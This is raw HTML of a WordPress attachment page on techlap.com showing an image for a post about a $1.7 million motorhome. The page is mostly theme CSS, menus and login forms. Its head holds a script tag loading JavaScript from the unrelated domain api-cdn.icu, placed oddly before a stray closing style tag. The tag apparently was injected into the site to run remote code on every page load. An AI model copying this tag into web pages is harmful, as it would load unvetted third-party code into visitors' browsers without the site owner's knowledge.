td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="0b5b8a8aeb";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, .td_smart_list_3 .td-sml3-bottom-controls i:hover, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .td-read-more a:hover, .td-login-wrap .btn, .td_display_err, .td-header-style-6 .td-top-menu-full, #bbpress-forums button:hover, #bbpress-forums .bbp-pagination .current, .bbp_widget_login .button:hover, .header-search-wrap .td-drop-down-search .btn:hover, .td-post-text-content .more-link-wrap:hover a, #buddypress div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, .td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/luxury/the-1-7-million-motorhome-is-all-we-need-right-now/","name":"The $1.7 Million Motorhome Is All We Need Right Now"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"","name":"The $1.7 Million Motorhome Is All We Need Right Now"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="attachment wp-singular attachment-template-default single single-attachment postid-3186 attachmentid-3186 attachment-jpeg wp-theme-tla the-1-7-million-motorhome-is-all-we-need-right-now-2 global-block-template-1 td-newsmag-tech single_template_7 white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Tuesday, February 3, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_d15 td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class=td-container><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content td-pb-padding"><div
class=td-ss-main-content><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep"></i> <span><a
title="The $1.7 Million Motorhome Is All We Need Right Now" class=entry-crumb href=https://www.techlap.com/luxury/the-1-7-million-motorhome-is-all-we-need-right-now/ >The $1.7 Million Motorhome Is All We Need Right Now</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>The $1.7 Million Motorhome Is All We Need Right Now</span></div><h1 class="entry-title td-page-title">
<span>The $1.7 Million Motorhome Is All We Need Right Now</span></h1>  <a
href=https://www.techlap.com/wp-content/uploads/2017/11/the-1-7-million-motorhome-is-all.jpg title="The $1.7 Million Motorhome Is All We Need Right Now" rel=attachment><img
class=td-attachment-page-image src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2017/11/the-1-7-million-motorhome-is-all.jpg?fit=480%2C360&#038;ssl=1" alt></a><div
class=td-attachment-page-content> <script type=text/javascript>jQuery(document).ready(function($){$.post('https://www.techlap.com/wp-admin/admin-ajax.php',{action:'wpt_view_count',id:'3186'});});</script></div><div
class=td-attachment-prev></div><div
class=td-attachment-next></div></div></div><div
class="td-pb-span4 td-main-sidebar"><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
